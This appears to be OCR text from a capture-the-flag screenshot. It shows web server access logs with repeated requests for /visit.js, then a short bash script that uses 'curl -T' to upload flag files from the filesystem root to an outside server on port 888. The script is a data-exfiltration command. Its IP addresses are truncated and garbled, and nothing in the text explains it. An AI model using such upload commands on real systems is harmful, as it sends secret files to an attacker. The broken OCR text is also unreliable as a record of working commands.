 8.136.182.98 - - [29/Oct/2023 17:49:39] code 404, message File not found
8.136.182.98 - - [29/Oct/2023 17:49:39] "GET /visit.js HTTP/1.1" 404 -
13.49.67.159 - - [29/Oct/2023 17:49:41] "GET / HTTP/1.1" 200 -
8.136.182.98 - - [29/Oct/2023 17:49:42] code 404, message File not found
8.136.182.98 - - [29/Oct/2023 17:49:42] "GET /visit.js HTTP/1.1" 404 -
8.136.182.98 - - [29/Oct/2023 17:49:46] code 404, message File not found
8.136.182.98 - - [29/Oct/2023 17:49:46] "GET /visit.js HTTP/1.1" 404 -
8.136.182.98 - - [29/Oct/2023 17:49:49] code 404, message File not found
8.136.182.98 - - [29/Oct/2023 17:49:49] "GET /visit.js HTTP/1.1" 404 -
124.70.33.170 - - [29/Oct/2023 17:49:50] "GET /1 HTTP/1.1" 200 -
124.70.33.170 - - [29/Oct/2023 17:49:51] "GET /1 HTTP/1.1" 200 -
8.136.182.98 - - [29/Oct/2023 17:49:52] code 404, message File not found
8.136.182.98 - - [29/Oct/2023 17:49:52] "GET /visit.js HTTP/1.1" 404 -
8.136.182.98 - - [29/Oct/2023 17:49:56] code 404, message File not found
8.136.182.98 - - [29/Oct/2023 17:49:56] "GET /visit.js HTTP/1.1" 404 -
8.136.182.98 - - [29/Oct/2023 17:49:59] code 404, message File not found
8.136.182.98 - - [29/Oct/2023 17:49:59] "GET /visit.js HTTP/1.1" 404 -
8.136.182.98 - - [29/Oct/2023 17:50:03] code 404, message File not found
8.136.182.98 - - [29/Oct/2023 17:50:03] "GET /visit.js HTTP/1.1" 404 -
文件 搜索
cdog_.1 ×
1 #!/bin/bash
2
3 curl -T /f*d http://3. 242:888/
4
5
6 curl -T /flag-ae235aaf0a24968d http://3.1 :888/